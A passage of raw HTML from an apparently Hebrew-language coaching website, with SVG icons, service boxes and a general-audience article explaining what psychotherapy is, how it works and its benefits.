1.96,1.01c0,.27,0,.56,0,.85Z"/>
      <path class="cls-1" d="M13.22,25.67h4.27c.52,0,.94-.42.94-.94v-4.35c0-.52-.42-.94-.94-.94h-4.27c-.52,0-.94.42-.94.94v4.35c0,.52.42.94.94.94ZM14.16,21.32h2.39v2.48h-2.39v-2.48Z"/>
      <path class="cls-1" d="M13.18,31.73h18.86c.52,0,.94-.42.94-.94s-.42-.94-.94-.94H13.18c-.52,0-.94.42-.94.94s.42.94.94.94Z"/>
      <path class="cls-1" d="M13.18,36.16h18.86c.52,0,.94-.42.94-.94s-.42-.94-.94-.94H13.18c-.52,0-.94.42-.94.94s.42.94.94.94Z"/>
      <path class="cls-1" d="M13.18,40.6h18.86c.52,0,.94-.42.94-.94s-.42-.94-.94-.94H13.18c-.52,0-.94.42-.94.94s.42.94.94.94Z"/>
      <path class="cls-1" d="M13.18,45.03h18.86c.52,0,.94-.42.94-.94s-.42-.94-.94-.94H13.18c-.52,0-.94.42-.94.94s.42.94.94.94Z"/>
      <path class="cls-1" d="M13.18,49.47h7.5c.52,0,.94-.42.94-.94s-.42-.94-.94-.94h-7.5c-.52,0-.94.42-.94.94s.42.94.94.94Z"/>
      <path class="cls-1" d="M23.19,21.32h8.89c.52,0,.94-.42.94-.94s-.42-.94-.94-.94h-8.89c-.52,0-.94.42-.94.94s.42.94.94.94Z"/>
      <path class="cls-1" d="M23.19,25.67h8.89c.52,0,.94-.42.94-.94s-.42-.94-.94-.94h-8.89c-.52,0-.94.42-.94.94s.42.94.94.94Z"/>
    </g>
  </g>
</svg>                            </div>
            <div class="boxseo4title">
                חיזוק מיומנויות ניהול עצמי            </div>
        </div>
                <div class="boxseo4in">
            <div class="thumb4seo">
                                    <?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60.37 60.64">
  <defs>
    <style>
      .cls-1 {
        fill: #000;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="Layer_1-2" data-name="Layer 1">
    <g>
      <path class="cls-1" d="M23.22,32.04c-.1-.33-.19-.66-.25-.99-.1-.48-.57-.8-1.04-.69-.48.1-.79.56-.69,1.04.08.4.18.79.3,1.17.12.38.47.62.85.62.09,0,.18-.01.26-.04.47-.15.73-.64.58-1.11Z"/>
      <path class="cls-1" d="M23.09,36.12c1.35,2.27,3.45,4.03,5.92,4.96.1.04.21.06.31.06.36,0,.7-.22.83-.58.17-.46-.06-.97-.52-1.14-2.09-.78-3.87-2.28-5.02-4.2-.25-.42-.79-.56-1.22-.31-.42.25-.56.79-.31,1.22Z"/>
      <path class="cls-1" d="M42.96,28.16c.08.27.16.54.22.81.09.41.46.7.86.7.06,0,.13,0,.19-.02.48-.11.78-.58.67-1.06-.07-.32-.16-.64-.25-.96-.15-.47-.64-.73-1.11-.58-.47.15-.73.64-.58,1.11Z"/>
      <path class="cls-1" d="M36.69,20.9c2.08.8,3.85,2.31,4.99,4.24.17.28.46.44.77.44.15,0,.31-.04.45-.12.42-.25.56-.79.32-1.21-1.34-2.28-3.43-4.05-5.88-5-.46-.18-.97.05-1.15.51s.05.97.51,1.15Z"/>
      <path class="cls-1" d="M59.37,54.45h0s-10.68-12.63-10.68-12.63c-.19-.23-.45-.33-.77-.35-.29,0-.57.14-.76.37-1.08,1.35-2.38,2.5-3.87,3.42-.25.15-.41.4-.46.68-.05.28.04.57.22.79l10.76,12.69c.73.78,1.77,1.23,2.84,1.23.94,0,1.83-.34,2.51-.95,1.49-1.34,1.61-3.66.25-5.18-.02-.02-.03-.04-.05-.06ZM57.85,58.23c-.7.63-1.96.52-2.57-.12l-10.01-11.8c.97-.68,1.86-1.47,2.66-2.33l9.93,11.75s.02.03.03.04c.01.02.03.04.05.05.65.73.61,1.79-.09,2.41Z"/>
      <path class="cls-1" d="M32.39,45.95c.25.01.49.02.74.02,8.56,0,15.56-6.62,15.94-15.07.39-8.7-6.45-16.1-15.26-16.5-.25-.01-.5-.02-.74-.02-8.55,0-15.56,6.62-15.94,15.07-.39,8.7,6.45,16.1,15.25,16.5ZM33.07,16.35c.22,0,.43,0,.65.01,7.72.35,13.72,6.83,13.38,14.44-.34,7.61-6.84,13.52-14.62,13.18-7.72-.35-13.72-6.83-13.37-14.44.33-7.4,6.47-13.19,13.97-13.19Z"/>
      <path class="cls-1" d="M6.9,32.25c.23.36.49.71.79,1.09.1.12.2.24.3.35.2.23.51.35.82.29l1.81-.32c.27.23.55.45.83.65l.15,1.85c.03.31.21.58.48.72.53.27,1.09.51,1.66.7.09.03.19.05.29.05.2,0,.4-.07.56-.2l1.48-1.21c.38-.31.44-.87.13-1.25-.31-.38-.87-.44-1.25-.13l-1.09.89c-.18-.07-.35-.15-.53-.22l-.14-1.77c-.02-.28-.17-.52-.4-.67-.44-.28-.87-.62-1.28-1-.2-.19-.48-.27-.76-.22l-1.73.3c-.12-.15-.24-.31-.35-.46l.76-1.6c.12-.25.11-.54-.01-.79-.25-.48-.46-.99-.62-1.52-.08-.26-.28-.48-.54-.57l-1.66-.61c-.01-.07-.02-.15-.03-.22,0-.05-.03-.08-.04-.13,0-.04.02-.09.01-.13,0-.07-.02-.15-.03-.22l1.45-1c.23-.16.37-.41.38-.69.02-.54.1-1.09.22-1.62.06-.27,0-.55-.18-.76l-1.13-1.36c.07-.18.15-.36.23-.54l1.75-.14c.28-.02.53-.17.68-.41.3-.47.64-.9.99-1.29.19-.2.27-.48.22-.75l-.3-1.75c.15-.12.3-.23.45-.34l1.59.76c.25.12.54.12.79-.01.49-.25,1-.46,1.51-.62.26-.08.47-.28.57-.54l.61-1.66c.18-.03.37-.05.56-.07l1,1.47c.16.23.41.37.69.39.54.03,1.08.1,1.61.23.27.06.56,0,.77-.18l1.34-1.13c.18.07.36.15.54.23l.06.52c.05.49.49.84.98.79.49-.05.84-.49.79-.98l-.11-1.01c-.03-.3-.24-.58-.51-.71-.13-.06-.25-.13-.38-.19-.42-.19-.84-.36-1.24-.51-.29-.1-.62-.04-.86.16l-1.41,1.18c-.34-.07-.69-.11-1.04-.15l-1.05-1.54c-.18-.26-.46-.4-.79-.39-.63.04-1.23.12-1.78.23-.3.06-.55.28-.65.56l-.64,1.74c-.33.12-.65.25-.97.4l-1.67-.8c-.28-.13-.61-.11-.87.06-.5.33-.98.69-1.43,1.09-.23.2-.34.51-.29.82l.31,1.83c-.22.26-.44.54-.64.83l-1.83.14c-.31.03-.6.24-.74.52-.06.13-.12.25-.19.38-.2.44-.36.85-.5,1.25-.1.29-.04.61.16.85l1.18,1.43c-.07.35-.11.7-.14,1.06l-1.52,1.05c-.26.18-.4.48-.38.79.02.27.04.54.08.81,0,.05.03.09.04.14,0,.05-.02.09,0,.14.04.27.08.54.13.81.06.31.27.56.56.67l1.74.64c.12.34.25.67.4.99l-.79,1.67c-.13.28-.11.6.06.86Z"/>
      <path class="cls-1" d="M18.11,19.11c.36,0,.72.04,1.07.12.48.1.95-.21,1.05-.69.1-.48-.21-.95-.69-1.05-.46-.09-.93-.15-1.41-.15h-.1c-4.04,0-7.35,3.26-7.41,7.31-.03,2.64,1.36,5.12,3.63,6.47.14.08.3.12.45.12.3,0,.6-.16.76-.43.25-.42.11-.96-.31-1.22-1.73-1.03-2.79-2.91-2.76-4.93.04-3.08,2.56-5.56,5.63-5.56.02,0,.05,0,.07,0Z"/>
      <path class="cls-1" d="M33.1,47.49c-.54,0-.99.44-.99.99v1.9H1.97V8.4h30.14v2.96c0,.54.44.99.99.99s.99-.44.99-.99V2.96c0-1.63-1.33-2.96-2.96-2.96H2.96C1.33,0,0,1.33,0,2.96v54.63c0,1.63,1.33,2.96,2.96,2.96h28.17c1.63,0,2.96-1.33,2.96-2.96v-9.11c0-.54-.44-.99-.99-.99ZM2.96,1.97h28.17c.54,0,.99.44.99.99v3.47H1.97v-3.47c0-.54.44-.99.99-.99ZM31.13,58.57H2.96c-.54,0-.99-.44-.99-.99v-5.24h30.14v5.24c0,.54-.44.99-.99.99Z"/>
      <path class="cls-1" d="M17.04,52.84c-1.47,0-2.66,1.19-2.66,2.66s1.19,2.66,2.66,2.66,2.66-1.19,2.66-2.66-1.19-2.66-2.66-2.66ZM17.04,56.49c-.55,0-.99-.44-.99-.99s.44-.99.99-.99.99.44.99.99-.44.99-.99.99Z"/>
      <path class="cls-1" d="M13.39,5.16h7.3c.54,0,.99-.44.99-.99s-.44-.99-.99-.99h-7.3c-.54,0-.99.44-.99.99s.44.99.99.99Z"/>
    </g>
  </g>
</svg>                            </div>
            <div class="boxseo4title">
                צוות מאמנים מנוסה ומקצועי            </div>
        </div>
        </div>	</div><!-- mz wrapper-->
</div><!-- mz wrapperall-->
</div><!-- mz wrapperallbox2-->	
</div><!-- mz wrapperallbox-->	


<div class="wrapperallbox">
<div class="wrapperallbox2">
<div class="wrapperall home3wr home3fixed">
	<div class="coverbgfx"></div>
	<div class="wrapper">
	      <div class="home3wrin">
		       <div class="readmorebuttondiv">
					<div class="readmorebuttondivin">
					    <h1>מהי פסיכותרפיה ואיך זה עובד?</h1>
						
<p>יתכן שאתה תוהה, מהי פסיכותרפיה ואיך זה עובד? אתה לא לבד. פסיכותרפיה יכולה להיות כלי מועיל מאוד לטיפול במגוון סוגיות, החל מחרדה ודיכאון וכלה בבעיות מערכות יחסים. אבל חשוב להבין שהיא יכולה להיות יעילה רק כאשר מתייחסים אליה ברצינות וכאשר קיים קשר טוב עם הפסיכולוג המטפל.</p>



<h2 class="wp-block-heading">מהי פסיכותרפיה?</h2>



<p>פסיכותרפיה היא תהליך טיפולי מקצועי המשלב טכניקות פסיכולוגיות ומילוליות לשיפור בריאות הנפש ואיכות החיים. זהו טיפול שיחתי בו איש מקצוע מיומן עוזר ללקוח להתמודד עם בעיות ספציפיות ודאגות כלליות. התהליך מתבסס על דיאלוג וגישה שיתופית, היוצרים סביבה בטוחה ללימוד על עצמך ולפיתוח מנגנוני התמודדות בריאים.</p>



<h3 class="wp-block-heading">ההיסטוריה של הפסיכותרפיה</h3>



<p>לפסיכותרפיה היסטוריה ארוכה ועשירה. שיטות מסוימות מתוארכות למאה התשיעית, כאשר אל-רזי, רופא בימאריסטן בבגדאד, פיתח גישות טיפוליות נפשיות. שיטות הפסיכותרפיה השתנו באופן משמעותי במהלך השנים, והתפתחו לכלול שיטות כמו ניתוח חלומות, זיהוי מיניות ילדות והעברה נגדית. כיום, הפסיכותרפיה מבוססת על מחקר מדעי ומשלבת גישות מגוונות המותאמות לצרכים האישיים של כל מטופל.</p>



<h3 class="wp-block-heading">למי מיועדת הפסיכותרפיה?</h3>



<p>פסיכותרפיה עוזרת לאנשים להתגבר על מגוון רחב של מצבים הנוגעים לבריאות הנפש ולשפר את מנגנוני ההתמודדות שלהם. היא יכולה לשמש לטיפול בסוגים מסוימים של מחלות נפש, כמו גם לבעיות יומיומיות הנוגעות למערכות יחסים בינאישיות ולהשגת יעדים אישיים. ישנם סוגים רבים ושונים של פסיכותרפיה, כולל טיפול פרטני, קבוצתי ומשפחתי, וכל אחד מהם מותאם לצרכים השונים של המטופלים.</p>



<h2 class="wp-block-heading">סיבות שכיחות לפנייה לפסיכותרפיה</h2>



<p>חלק מהסיבות השכיחות ביותר שאנשים מחפשים פסיכותרפיה כוללות את הדברים הבאים:</p>



<p><strong>רגשות מכריעים</strong> &#8211; תחושת עצבות, כעס או חרדה שמפריעה לתפקוד היומיומי ולא נעלמת עם הזמן.</p>



<p><strong>בעיות הנוגעות לאנשים אחרים</strong> &#8211; קשיים במערכות יחסים עם בני זוג, בני משפחה, חברים או עמיתים לעבודה.</p>



<p><strong>דיכאון או מחשבות על פגיעה עצמית</strong> &#8211; תחושות של חוסר תקווה, חוסר מוטיבציה או מחשבות הרסניות.</p>



<p><strong>טראומה או משבר חיים</strong> &#8211; התמודדות עם אירועים קשים כמו אובדן, גירושין, מחלה או שינויים משמעותיים בחיים.</p>



<p>במצבים אלה, הדרך הטובה ביותר לקבוע אם פסיכותרפיה עשויה לעזור היא לדבר עם איש מקצוע מוסמך. עליך לשקול את האימונים והתעודות של המטפל לפני שתתחיל בטיפול. יש פסיכותרפיסטים המתמחים בתחום ספציפי, כמו הפרעות פסיכיאטריות, שימוש בסמים או התמודדות עם טראומות.</p>



<h2 class="wp-block-heading">איך פסיכותרפיה עובדת?</h2>



<p>פסיכותרפיה היא שיטה יעילה מבוססת מחקר לטיפול בבעיות רגשיות ומחלות נפשיות. מטפל מאומן מקצועית להקשיב בעומק ולעזור ללקוחות לזהות דפוסים ומנגנוני הגנה שליליים המשפיעים על חייהם. טיפול מסוג זה מתמקד גם בתהליכים לא מודעים ובהשפעה שיש לחוויות העבר על פעולות עכשוויות והתנהגויות בהווה. הוכח כי פסיכותרפיה יעילה במיוחד לטיפול במחלות נפש כמו דיכאון, הפרעות חרדה, הפרעות דחק פוסט טראומטיות ועוד.</p>



<h3 class="wp-block-heading">התהליך הטיפולי</h3>



<p>פסיכותרפיה עובדת בצורה הטובה ביותר כאשר אנשים משתתפים במפגשים באופן קבוע ובנאמנות. למרות שאנשים מסוימים עשויים להפסיק את הטיפול כאשר הוא הופך למאתגר או כשהתוצאות אינן מהירות מספיק, אחרים מגלים שהמפגשים יוצרים דפוס חשוב וחיובי בחייהם. כתוצאה מכך, הם מתחילים לצפות למפגשים הבאים שלהם ולראות בהם מרחב בטוח לצמיחה אישית. למעשה, יש אנשים שמאמינים כי העבודה החשובה ביותר נעשית דווקא בין מפגשים &#8211; כאשר המטופלים מיישמים בחיי היומיום שלהם את מה שנלמד ונחווה בטיפול.</p>



<h3 class="wp-block-heading">המפגש הראשון</h3>



<p>פסיכולוגים בדרך כלל ישאלו מטופלים חדשים מדוע הם מחפשים עזרה. זה יכול להיות קשה מכיוון שהמטופל עדיין לא תמיד יודע במדויק מה גרם לבעיה או כיצד להתמודד איתה. לעתים קרובות, מטופלים מגיעים לפסיכותרפיה עם כעס, עצב או תחושת אובדן ואינם יודעים כיצד להפסיק להרגיש רגשות קשים אלה. חיוני שהפסיכולוג יהיה רגיש לרגשות אלה, ילווה את המטופל בקצב שמתאים לו, ולא ילחץ עליו להיפתח מיד בנושאים כואבים או מאיימים.</p>



<h3 class="wp-block-heading">שיטות טיפוליות שונות</h3>



<p>ישנן גישות שונות בפסיכותרפיה, וכל מטפל עשוי להשתמש בשיטות שונות בהתאם להכשרתו ולצרכי המטופל. חלק מהגישות הנפוצות כוללות טיפול קוגניטיבי-התנהגותי, טיפול פסיכודינמי, טיפול הומניסטי וטיפול משפחתי. כל גישה מתמקדת בהיבטים שונים של החוויה האנושית ומציעה כלים שונים לשינוי והתפתחות.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="What is Psychotherapy?" width="1000" height="563" src="https://www.youtube.com/embed/wmHcB8aOlkI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<h2 class="wp-block-heading">היתרונות של פסיכותרפיה</h2>



<p>היתרונות של פסיכותרפיה הם רבים ומגוונים. גם אם השינויים נראים קטנים בהתחלה, הם יכולים לשפר באופן משמעותי את איכות החיים של המטופל. לפעמים, פסיכותרפיסט יכול לעזור לאדם להתמודד גם עם בעיות ארוכות טווח שליוו אותו שנים רבות. הם יכולים לעזור לאדם לעבוד דרך רגשותיו, להבין טוב יותר את עצמו ואת אחרים, ולמצוא <a href="https://www.indeed.com/career-advice/career-development/benefits-of-coaching">דרכים חדשות לשיפור איכות חייהם</a>.</p>



<h3 class="wp-block-heading">שיפור מנגנוני התמודדות</h3>



<p>אחד מהיתרונות המרכזיים של פסיכותרפיה הוא פיתוח מנגנוני התמודדות בריאים יותר. המטופלים לומדים לזהות את הדפוסים השליליים שלהם ולהחליף אותם בדפוסים חיוביים ובונים יותר. התהליך הזה דורש זמן ומחויבות, אך התוצאות יכולות להיות משנות חיים.</p>



<h3 class="wp-block-heading">הבנה עמוקה יותר של עצמך</h3>



<p>פסיכותרפיה יכולה לעזור לך להבין את חוויות העבר שלך ולשנות את דפוסי החשיבה והרגשות שלך. היא מתמקדת באופן בו למדת להתמודד עם חוויות שליליות, כמו גם בזיהוי דרכים חדשות להתמודד עם לחץ. במקרים מסוימים, פסיכותרפיסטים יעזרו לך לזהות <a href="https://www.associationforcoaching.com/page/WhyCoaching">אסטרטגיות חדשות לשיפור</a> כישורי החברה והתקשורת שלך. הם גם ידריכו אותך בטכניקות מודעות ומודעות עצמית שיעזרו לך לחיות חיים מלאים ומשמעותיים יותר.</p>



<h2 class="wp-block-heading">איך פסיכותרפיה יכולה לעזור לך באופן מעשי?</h2>



<p>פסיכותרפיסטים יכולים להועיל מאוד בעזרה לך להתמודד עם מגוון רחב של בעיות רגשיות והתנהגותיות. התהליך מתחיל בדרך כלל בכך שתדבר על הנושא המטריד אותך עם המטפל שלך בסביבה בטוחה ולא שיפוטית. מטפלים שונים משתמשים בשיטות שונות כדי לתמוך בך, כולל שיחות על רגשות והתנהגויות, תרגילים ספציפיים, טכניקות הרפיה ועוד. אמנם הם לעולם לא יגידו לך בדיוק מה לעשות, אך לעתים קרובות הם ישאלו אותך שאלות שיעזרו לך לראות דברים באור שונה ולהגיע למסקנות משלך.</p>



<h3 class="wp-block-heading">היקף הבעיה</h3>



<p>המכון הלאומי לבריאות הנפש מעריך כי יותר מרבע מהמבוגרים האמריקאים חווים הפרעות נפשיות בשלב מסוים בחייהם. נתונים דומים קיימים גם במדינות רבות אחרות. יש אנשים הזקוקים לעזרה בהתמודדות עם מחלה קשה, בעוד שאחרים מתקשים להתמודד עם שימוש בסמים, בעיות במערכות יחסים, טראומות או משברים חיים. לא משנה מה המקרה הספציפי, מטפל מקצועי יכול לעזור לך למצוא את הדרך לחזור למסלול ולהשיג את <a href="https://coachingfederation.org/get-coaching/coaching-for-me/what-is-coaching">מטרותיך האישיות</a>.</p>



<h3 class="wp-block-heading">משך הטיפול</h3>



<p>משך הפסיכותרפיה משתנה מאדם לאדם, והוא יכול להימשך מספר שבועות, חודשים או אפילו שנים, תלוי באופי הבעיה ובמידת המוכנות של המטופל לעבודה טיפולית. במהלך המפגשים שלך, המטפל שלך עשוי לבקש ממך לדווח על התקדמותך ולדון במה עבד ומה עדיין צריך שיפור. לעתים קרובות, יתכן שתצטרך לראות את הפסיכולוג מספר פעמים לפני שתתחיל לראות שינוי משמעותי, אך כבר מהמפגשים הראשונים ניתן לחוות תחושת הקלה והבנה עמוקה יותר.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="576" src="https://www.sparkdrupal.com/wp-content/uploads/2022/11/פסיכותרפיה-1024x576.jpg" alt="פסיכותרפיה" class="wp-image-11" srcset="https://www.sparkdrupal.com/wp-content/uploads/2022/11/פסיכותרפיה-1024x576.jpg 1024w, https://www.sparkdrupal.com/wp-content/uploads/2022/11/פסיכותרפיה-300x169.jpg 300w, https://www.sparkdrupal.com/wp-content/uploads/2022/11/פסיכותרפיה-768x432.jpg 768w, https://www.sparkdrupal.com/wp-content/uploads/2022/11/פסיכותרפיה-1536x864.jpg 1536w, https://www.sparkdrupal.com/wp-content/uploads/2022/11/פסיכותרפיה-1200x675.jpg 1200w, https://www.sparkdrupal.com/wp-content/uploads/2022/11/פסיכותרפיה.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">טיפים למקסום התועלת מהפסיכותרפיה</h2>



<p>כדי להפיק את המרב מהפסיכותרפיה, חשוב להיות פעיל ומעורב בתהליך:</p>



<p><strong>היה כן עם עצמך</strong> &#8211; שקיפות והכנות הם המפתח להצלחת הטיפול. ככל שתהיה יותר פתוח עם המטפל שלך, כך יוכל לעזור לך טוב יותר.</p>



<p><strong>קח אחריות</strong> &#8211; הטיפול הוא תהליך משותף. המטפל נותן לך כלים והכוונה, אך האחריות ליישום והשינוי היא שלך.</p>



<p><strong>תן זמן לתהליך</strong> &#8211; שינוי אמיתי דורש זמן וסבלנות. אל תתייאש אם לא רואה תוצאות מיידיות.</p>



<p><strong>תרגל בין המפגשים</strong> &#8211; נסה ליישם את מה שלמדת בטיפול גם בחיי היומיום שלך.</p>



<p><strong>תקשר עם המטפל שלך</strong> &#8211; אם משהו לא מתאים לך או שאתה מרגיש לא בנוח, חשוב לדבר על כך. קשר טיפולי טוב הוא בסיס להצלחה.</p>



<p>פסיכותרפיה היא כלי עוצמתי ויעיל לשיפור בריאות הנפש ואיכות החיים. היא מציעה מרחב בטוח לחקור רגשות, להבין דפוסים והתנהגויות, ולפתח כלים חדשים להתמודדות עם אתגרי החיים. בין אם אתה מתמודד עם מחלת נפש ספציפית, משבר חיים או פשוט רוצה להבין את עצמך טוב יותר ולהשיג צמיחה אישית, <a href="https://instituteofcoaching.org/coaching-overview">פסיכותרפיה יכולה לעזור לך</a> למצוא את הדרך שלך לחיים טובים ומשמעותיים יותר.</p>



<p>זכור שלחפש עזרה היא סימן לחוזק ולא לחולשה. מיליוני אנשים ברחבי העולם נעזרים בפסיכותרפיה ומדווחים על שיפור משמעותי באיכות חייהם. אם אתה שוקל להתחיל בטיפול, מומלץ לפנות לפסיכולוג או פסיכותרפיסט מוסמך ולתת לעצמך את ההזדמנות לגדול ולהשתנות.</p>



<h2 class="wp-block-heading"></h2>



<p></p>
					</div>
					<div class="readmoremz">
						<div class="readmorebutton button1">קרא עוד »</div>
					</div>
				</div>
		  </div><!-- mz -->
	</div><!-- mz wrapper-->
</div><!-- mz wrapperall-->
</div><!-- mz wrapperallbox2-->	
</div><!-- mz wrapperallbox-->	
    <style>
        .home3fixed {
                            background-image: url('https://www.sparkdrupal.com/wp-content/uploads/2025/12/סדנת-תודעת-צמיחה.jpg');
                    }
    </style>
    

<div class="wrapperall home6fixed">
    <div class="coverbgfx"></div> 
	<div class="wrapper">
	      <h2 class="maintitle">הפתרונות שלנו</h2>
		  <div class="boxseo4all myservices">        <div class="boxseo4in fade-up">
            <div class="thumb4seo">
                <?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #444;
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: 1.5px;
      }

      .cls-2 {
        fill: #fff;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="base-size">
    <rect class="cls-2" width="48" height="48"/>
  </g>
  <g id="icon">
    <g>
      <polygon class="cls-1" points="30 32 22 28 18 19 26 24 30 32"/>
      <line class="cls-1" x1="24" y1="15" x2="24" y2="17"/>
      <line class="cls-1" x1="24" y1="33" x2="24" y2="35"/>
      <line class="cls-1" x1="34" y1="25" x2="32" y2="25"/>
      <line class="cls-1" x1="16" y1="25" x2="14" y2="25"/>
      <g>
        <circle class="cls-1" cx="24" cy="25" r="17"/>
        <circle class="cls-1" cx="24" cy="25" r="13"/>
        <line class="cls-1" x1="19" y1="4" x2="29" y2="4"/>
      </g>
      <line class="cls-1" x1="21.41" y1="5" x2="21.41" y2="7.44"/>
      <line class="cls-1" x1="26.41" y1="5" x2="26.41" y2="7.44"/>
    </g>
  </g>
</svg>            </div>
            <div class="boxseo4title">
                תוכניות אימון אישי            </div>
            <div class="boxseo4desc">
                בניית תוכניות מותאמות אישית לצמיחה והגשמה אישית.            </div>
        </div>
                <div class="boxseo4in fade-up">
            <div class="thumb4seo">
                <?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #444;
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: 1.5px;
      }

      .cls-2 {
        fill: #fff;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="base-size">
    <rect class="cls-2" width="48" height="48"/>
  </g>
  <g id="icon">
    <g>
      <rect class="cls-1" x="29" y="11" width="9" height="24"/>
      <line class="cls-1" x1="35" y1="40" x2="35" y2="35"/>
      <line class="cls-1" x1="32" y1="35" x2="32" y2="40"/>
      <line class="cls-1" x1="36" y1="40" x2="31" y2="40"/>
      <rect class="cls-1" x="27" y="8" width="13" height="3"/>
      <rect class="cls-1" x="10" y="11" width="9" height="24"/>
      <line class="cls-1" x1="16" y1="40" x2="16" y2="35"/>
      <line class="cls-1" x1="13" y1="35" x2="13" y2="40"/>
      <line class="cls-1" x1="17" y1="40" x2="12" y2="40"/>
      <rect class="cls-1" x="8" y="8" width="13" height="3"/>
      <line class="cls-1" x1="29" y1="28" x2="19" y2="28"/>
      <line class="cls-1" x1="26" y1="22" x2="22" y2="22"/>
      <line class="cls-1" x1="19" y1="31" x2="10" y2="31"/>
      <line class="cls-1" x1="38" y1="31" x2="29" y2="31"/>
      <line class="cls-1" x1="19" y1="18" x2="29" y2="18"/>
    </g>
  </g>
</svg>            </div>
            <div class="boxseo4title">
                פיתוח כישורים אישיים            </div>
            <div class="boxseo4desc">
                הדרכות לפיתוח מיומנויות כמו ביטחון עצמי, תקשורת יעילה, ומנהיגות.            </div>
        </div>
                <div class="boxseo4in fade-up">
            <div class="thumb4seo">
                <?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #444;
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: 1.5px;
      }

      .cls-2 {
        fill: #fff;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="base-size">
    <rect class="cls-2" width="48" height="48"/>
  </g>
  <g id="icon">
    <g>
      <g>
        <path class="cls-1" d="M27,8.85v12.15h12.15c0-6.71-5.44-12.15-12.15-12.15Z"/>
        <line class="cls-1" x1="32.22" y1="10.79" x2="26.99" y2="16.01"/>
        <line class="cls-1" x1="35.48" y1="12.96" x2="27" y2="21"/>
        <line class="cls-1" x1="37.54" y1="16.34" x2="32.88" y2="21"/>
      </g>
      <path class="cls-1" d="M24,8c-8.84,0-16,7.16-16,16s7.16,16,16,16,16-7.16,16-16h-16V8Z"/>
    </g>
  </g>
</svg>            </div>
            <div class="boxseo4title">
                מוצרים ושירותים בהתפתחות אישית            </div>
            <div class="boxseo4desc">
                מגוון מוצרים ושירותים הממוקדים בהתפתחות אישית.            </div>
        </div>
                <div class="boxseo4in fade-up">
            <div class="thumb4seo">
                <?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #444;
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: 1.5px;
      }

      .cls-2 {
        fill: #fff;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="base-size">
    <rect class="cls-2" width="48" height="48"/>
  </g>
  <g id="icon">
    <g>
      <path class="cls-1" d="M24.7,17.64c-.25-1.01-.64-1.96-1.17-2.82-.03-.05-.03-.12,0-.17l1.09-1.83c.04-.06.03-.14-.02-.2l-2.21-2.21c-.05-.05-.13-.06-.2-.02l-1.83,1.09c-.05.03-.12.03-.17,0-.86-.53-1.81-.93-2.82-1.17-.06-.01-.1-.05-.12-.11-.09-.36-.42-1.67-.52-2.07-.02-.07-.08-.12-.16-.12h-3.13c-.07,0-.14.05-.16.12l-.52,2.06c-.01.06-.06.1-.12.12-1.01.25-1.96.64-2.82,1.17-.05.03-.11.04-.16,0l-1.74-1.04c-.16-.1-.24-.09-.3-.03l-2.21,2.21c-.05.05-.06.13-.02.2l1.09,1.83c.03.05.03.12,0,.17-.53.86-.93,1.81-1.17,2.82-.01.06-.06.11-.12.12l-2.06.52c-.07.02-.12.08-.12.16v3.13c0,.07.05.14.12.16l2.06.52c.06.01.1.06.12.12.25,1.01.64,1.96,1.17,2.82.03.05.03.12,0,.17l-1.09,1.83c-.04.06-.03.14.02.2l2.21,2.21c.05.05.13.06.2.02l1.83-1.09c.05-.03.12-.03.17,0,.86.53,1.81.93,2.82,1.17.06.01.11.06.12.12l.52,2.06c.02.07.08.12.16.12h3.13c.07,0,.14-.05.16-.12l.52-2.06c.01-.06.06-.1.12-.12,1.01-.25,1.96-.64,2.82-1.17.05-.03.12-.03.17,0l1.83,1.09c.06.04.14.03.2-.02l2.21-2.21c.05-.05.06-.13.02-.2l-1.09-1.83c-.03-.05-.03-.12,0-.17.53-.86.93-1.81,1.17-2.82.01-.06.06-.11.12-.12l2.06-.52c.07-.02.12-.08.12-.16v-3.13c0-.07-.05-.14-.12-.16l-2.06-.52c-.06-.01-.1-.06-.12-.12Z"/>
      <path class="cls-1" d="M43.5,31.67c.08-.83,0-1.66-.18-2.45l1.34-1.17-1.15-2.27-1.73.39c-.52-.62-1.14-1.17-1.86-1.6l.13-1.77-2.42-.8-.95,1.5c-.83-.08-1.66,0-2.45.18l-1.16-1.34-2.27,1.15.39,1.73c-.62.52-1.17,1.14-1.6,1.86l-1.77-.13-.8,2.42,1.5.95c-.08.83,0,1.66.18,2.45l-1.34,1.17,1.15,2.27,1.73-.39c.52.62,1.14,1.17,1.86,1.6l-.13,1.77,2.42.8.95-1.5c.83.08,1.66,0,2.45-.18l1.16,1.34,2.27-1.15-.39-1.73c.62-.52,1.17-1.14,1.6-1.86l1.77.13.8-2.42-1.5-.95Z"/>
      <circle class="cls-1" cx="15" cy="20" r="5"/>
      <circle class="cls-1" cx="36" cy="31" r="3"/>
    </g>
